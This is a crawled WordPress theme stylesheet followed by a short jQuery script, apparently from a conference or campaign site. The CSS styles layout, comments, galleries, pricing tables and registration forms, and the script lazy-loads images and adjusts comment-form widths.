	background-color: #e0e0e0;
	opacity: 0.8;
	margin: 20px;
	padding: 10px 15px;
}
h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #835504;
}
.recent span {
	display: block;
	font-size: 10px;
}
.recent li {
	margin-bottom: 12px;
}
.err404 {
	font-size: 30px;
	margin: 0;
}
/* ARTICLE ASIDE */



.aside {
	width: 155px;
	height: auto;
	overflow: visible;
	float: left;
	border-right: 1px solid #E0E0E0;
	padding: 20px;
}
.aside h3 {
	font: bold 13px/21px "Helvetica Neue", Helvetica, Verdana, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin: 20px 0 0;
	padding: 10px 0 0 0;
}
.aside ul, .meta ul, .aside ol, .meta ol {
	margin: 20px 0;
	list-style: none;
	padding: 0;
}
/* ARTICLE META */



.meta {
	width: 155px;
	float: left;
	padding: 0 20px 20px;
	border-bottom: 1px solid #e0e0e0;
}
.meta img.dem {
	position: relative;
	margin: -80px 0 20px;
	width: 155px;
	height: 155px;
}
.meta h3 {
	font: bold 13px/21px "Helvetica Neue", Helvetica, Verdana, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin: 20px 0 0;
	padding: 10px 0 0 0;
}
/* ARTICLE BOTTOM */



.bottom {
	width: 155px;
	border-top: 1px solid #e0e0e0;
	border-bottom: none;
	float: left;
	border-right: none;
	padding: 0 20px;
	overflow: visible;
}
.bottom h3 {
	font: bold 13px/21px "Helvetica Neue", Helvetica, Verdana, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin-top: 20px;
	padding: 10px 0 0 0;
}
.bottom ul {
	margin: 15px 0;
	padding: 0;
}
.bottom li {
	margin: 10px 0px;
	padding: 10px 0px;
	list-style-type: none;
}
#wp-calendar {
	width: 100%;
}
.navigation h3 {
	margin-bottom: 15px;
}
.previouspostslink {
	margin-right: 10px;
}
/* HOVER */



.one:hover, .two:hover {
	background-color: #ccffff;
}
/* SEPIA */



.post .sepia {
	margin: 0 0 20px;
}
.two .sepia {
	width: 350px;
	height: 246px;
}
.one .sepia {
	width: 155px;
	height: 109px;
}
#single .sepia {
	width: 546px;
	height: 384px;
}
/* WP image classes */



.entry-content img {
	margin: 0 0 1.5em 0;
}
img {
	margin: 0;
	height: auto;
	max-width: 785px;
	width: auto;
}
.attachment img {
	max-width: 785px;
}
.alignnone, img.alignnone {
	display: block;
	clear: both;
	margin-bottom: 12px;
}
.alignleft, img.alignleft {
	margin-right: 12px;
	display: inline;
	float: left;
}
.alignright, img.alignright {
	margin-left: 12px;
	display: inline;
	float: right;
	margin-right: 12px;
}
.aligncenter, img.aligncenter {
	margin-right: auto;
	margin-left: auto;
	display: block;
	clear: both;
}
img.alignleft, img.alignright, img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	margin-bottom: 12px;
	text-align: center;
	padding-top: 5px
}
.wp-caption img {
	border: 0 none;
	padding: 0;
	margin: 0;
}
.wp-caption p.wp-caption-text {
	font: normal 12px/18px "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif!important;
	line-height: 1.5;
	font-size: 10px;
	margin: 0;
	font-style: italic;
}
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 15px;
}
.gallery dl {
	margin: 0;
}
.gallery br+br {
	display: none;
}
.attachment img { /* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
}
.post-edit-link {
	margin: 20px 0 0;
	padding: 10px 0 0;
	font-weight: normal;
}
/* Comments */



#comments {
	width: 540px;
}
#respond h3 span {
	float: left;
}
#commentform {
	clear: both;
}
#commentform p {
	margin: 0;
}
#comment {
	width: 350px;
	clear: both;
}
.login {
	float: right;
	font-weight: normal;
	font-style: normal;
}
.comment-meta {
	float: left;
	width: 125px;
}
.comment-date {
	font-size: 10px;
	color: #aaaab4;
	margin-bottom: 15px;
}
.comment {
	margin-top: 35px;
	border-top: 1px solid #e0e0e0;
	list-style: none;
	zoom: 1;
}
.comment p, .comment ul, .comment ol {
	margin-left: 125px;
}
.comment ul.children {
	margin-left: 55px;
}
#cancel-comment-reply {
	padding: 5px 0;
}
.commentlist, .commentlist ul {
	padding-left: 0;
}
.reply {
	margin-left: 125px;
}
.reply a {
	color: #835504;
}
textarea#comment {
	width: 518px;
	border: 1px solid #E0E0E0;
	padding: 10px;
	margin-bottom: 10px;
	overflow: auto;
	font: normal 12px "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
}
#author, #email, #url {
	width: 518px;
	font: normal 12px "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
}
.avatar {
	float: left;
	height: 55px;
	padding-right: 10px;
	width: 55px;
}
.submit {
	margin-top: 10px;
}
#submit {
	border: none;
	background: #835504;
	color: #fff;
	cursor: pointer;
}
.comment-reply-link {
	color: black;
}
.su-list-style-home li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-home.png) no-repeat !important
}
.su-list-style-user li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-user.png) no-repeat !important
}
.su-list-style-phone li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-phone.png) no-repeat !important
}
.su-list-style-skype li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-skype.png) no-repeat !important
}
.su-list-style-email li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-email.png) no-repeat !important
}
#menu-main-menu li ul.sub-menu {
	margin: 0px 10px;
}
#ppl_h1 {
	margin-left: 224px;
	margin-bottom: 40px;
	font-size: 2em;
	position: absolute;
	bottom: 0;
}
.h1-date {
	font-size: .75em;
	color: #888;
}
.main-nav {
	text-transform: uppercase;
}
.main-nav ul.sub-menu li {
	text-transform: none;
}
#menu-main-menu li {
	padding: 5px 0px;
}
#steering-committee-list strong {
	font-size: 14px;
}
#speakers, #schedule {
	width: 744px;
	padding: 0 20px 25px;
	float: left;
}
.inner {
	margin: 0 auto;
}
.inner table {
	border-collapse: collapse;
	padding: 0px;
	margin: 0;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}
.inner p {/*color: #6b6b6b;*/
	line-height: 19px;
	font-size: 13px;
	margin-bottom: 30px;
}
.pricing_table {
	padding: 0 0 40px;
}
.white_table table {
	width: 100%;
	background: url("images/bg_white_pricing_table.jpg") repeat-x scroll 0 0 #eeeeee;
}
.w_table_l_grey {
	background-color: #e1e1e1
}
.w_table_d_grey {
	background-color: #eeeeee
}
.white_table table th {
	border-left: 1px solid #D5D5D5;
	border-right: 1px solid #D5D5D5;
	border-top: 1px solid #D5D5D5;
	color: #ffffff;
	font-size: 1.10em;
	background-color: #666;
	vertical-align: middle;
	width: 25%;
}
.white_table table th span {
	color: #23B0F1;
	font-size: 24px;
}
.white_table table tr {
	height: 30px;
	text-align: center;
}
.white_table table .grey {
	background-color: #e9e9e9;
}
.white_table table tr td {
	border-left: 1px solid #D5D5D5;
	border-right: 1px solid #D5D5D5;
	vertical-align: middle;
	padding: 5px;
}
.white_table table .btn td {
	border-left: 1px solid #D5D5D5;
	border-right: 1px solid #D5D5D5;
	border-bottom: 1px solid #D5D5D5;
}
.white_table table tr .border_blue {
	border-left: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
	background: #ededed;
}
.white_table table tr th.border_blue {
	border-left: 1px solid #d7d7d7;
	border-top: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
}
.white_table table tr .border_blue_bottom {
	border-bottom: 1px solid #d7d7d7;
}
.white_table table tfoot td.border_blue {
	border-bottom: 1px solid #d7d7d7;
	border-left: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
}
.white_table .pricing_btn {
	border-bottom: 1px solid #D5D5D5;
	height: 80px !important;
	text-align: center;
}
.pricing_btn .the_button {
	float: none;
	margin-top: 0;
}
.white_table .pricing_btn .pricing_btn_orbed {
	clear: both;
	display: block;
	float: left;
	height: 44px;
	margin: 0 0 0 52px;
	padding-left: 13px;
}
.white_table .pricing_btn .pricing_btn_orbed span {
	color: #FFFFFF;
	display: block;
	float: left;
	font-size: 24px;
	height: 44px;
	line-height: 45px;
	min-width: 100px;
	padding: 0 10px 0 0;
}
.pricing_black_btn {
	background: url("images/blue_bl_bg_black.jpg") repeat-x scroll 0 0 transparent;
	border: 1px solid #454545;
	color: #FFFFFF;
	font-size: 24px;
	height: 44px;
	padding: 9px 10px;
}
.pricing_blue_btn {
	background: url("images/blue_bl_bg_blue.jpg") repeat-x scroll 0 0 transparent;
	color: #FFFFFF;
	font-size: 24px;
	height: 44px;
	padding: 9px 10px;
}
.the_button {
	border-bottom: 1px solid #9f9f9f;
	border-right: 1px solid #c5c5c5;
	border-left: 1px solid #c5c5c5;
	float: left;
	color: #050505;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	height: 33px;
	letter-spacing: -0.7px;
	line-height: 33px;
	margin: 0;
	text-align: center;
	width: auto;
	padding: 0 15px;
	position: relative;
	z-index: 1002;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	background: #dddddd;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#ffffff), to(#dddddd));
	background: -webkit-linear-gradient(#ffffff, #dddddd);
	background: -moz-linear-gradient(#ffffff, #dddddd);
	background: -ms-linear-gradient(#ffffff, #dddddd);
	background: -o-linear-gradient(#ffffff, #dddddd);
	background: linear-gradient(#ffffff, #dddddd);
	-pie-background: linear-gradient(#ffffff, #dddddd);
}
.the_button:hover, .the_button.active {
	color: #ffffff;
	border-bottom: 1px solid #9f9f9f;
	border-right: 1px solid #c5c5c5;
	border-left: 1px solid #c5c5c5;
	background: #2e2e2e;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#2e2e2e), to(#2e2e2e));
	background: -webkit-linear-gradient(#2e2e2e, #2e2e2e);
	background: -moz-linear-gradient(#2e2e2e, #2e2e2e);
	background: -ms-linear-gradient(#2e2e2e, #2e2e2e);
	background: -o-linear-gradient(#2e2e2e, #2e2e2e);
	background: linear-gradient(#2e2e2e, #2e2e2e);
	-pie-background: linear-gradient(#2e2e2e, #2e2e2e);
}
.wpcf7-form fieldset {
	padding: 10px;
	margin: 10px 0px;
}
.wpcf7-form fieldset legend {
	width: 100%;
	border-bottom: 1px solid #E0E0E0;
	padding-bottom: 5px;
}
.wpcf7-form input[type="radio"] {
	width: auto;
	margin: 0px 5px;
}
.wpcf7-form label {
	font-weight: bold;
}
.wpcf7-form .info label {
	display: block;
}
.wpcf7-form hr {
	border: 0;
	height: 1px;
	background-color: #e0e0e0;
	margin: 1em 0;
}
#notPanels, #panelDiv {
	margin-top: 15px;
	padding-top: 15px;
	border-top: 1px solid #e0e0e0;
}
#desc-types li ol li {
	list-style-type: lower-alpha;
}
/*#eventTicketing tr.coupon {

  display: none;

}



#eventTicketing ul.ticketPurchaseInfo {

	border-top: 1px solid #E0E0E0;

	margin-top: 20px !important;

	padding: 0;

}



#eventTicketing ul.ticketPurchaseInfo li {

  padding-top: 10px;

}



#eventTicketing ul.ticketPurchaseInfo li label {

  text-align: left !important;	

}



#eventTicketing tr td {

  text-align: left !important;	

  white-space: normal;

  width: 50%;

  vertical-align: top;

}



#eventTicketing form table tr td input.ticket-option-text {

  width: 200px;	

}



#eventTicketing form table tr td input.button-primary {

  width: 175px;	

  padding: 10px 0px !important;

  margin-top: 10px !important;

}



.updated {

	margin-bottom: 10px;

  color: #090;

  font-size: 1.5em;	

}



#eventTicketing tr.paypalbutton td input {

  width: 150px;	

}*/



#evrRegForm li .fieldbox {
	padding-left: 0px !important;
}
#evrRegForm ul {
	margin: 0;
	padding: 0;
}
#evrRegForm {
	margin-top: -140px;
}
.item_info {
	font-weight: bold;
	font-size: 1.10em;
}
label[for=question-7] {
	display: none !important;
}
#TEXT_7 {
	margin-left: 120px;
}
h3.sidebar-left {
  position: relative;
  z-index: 100;	
}
#emailpetition { display: none; margin-top: 10px; float: left; width: 45%; position: relative; z-index: 100;}
#emailpetition h3 { border: none !important; margin: 0px !important; padding: 2% 5% !important;}
#logosubmission { display: none; margin-top: float: right; width: 45%;}


--- FILE ---
content_type: text/javascript
request_url: http://sellingsickness.com/wp-content/themes/suburbia/js/script.js?ver=e68cb1314b456f8adabb1309eefc9eac
body_size: 307
content:
jQuery.noConflict();
(function($) {
    $(function() {
        $('img').lazyload({ 
            effect : "fadeIn"
        });
        
        $('.comment-reply-link').click(function(){
            $('#author, #email, #url, #comment').width($('#commentform').width()-22);
        });
        $('#cancel-comment-reply-link').click(function(){
            $('#author, #email, #url, #comment').removeAttr('style');
        });
        
        /*var high = 0;
        var blocks = $('.bottom');
        blocks.each(function(){
            var height = $(this).height();
            if (high <= height) high = height;
        });
        blocks.each(function(){
            $(this).height(high);
        });*/
        
    });
})(jQuery);
